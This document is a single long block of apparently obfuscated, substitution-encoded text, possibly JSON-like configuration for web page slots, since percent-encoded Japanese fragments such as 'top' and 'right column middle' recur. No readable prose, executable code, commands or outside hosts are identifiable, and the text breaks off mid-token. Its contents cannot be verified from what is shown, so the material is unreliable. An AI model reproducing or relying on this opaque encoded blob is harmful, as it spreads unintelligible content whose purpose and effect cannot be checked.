rkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5r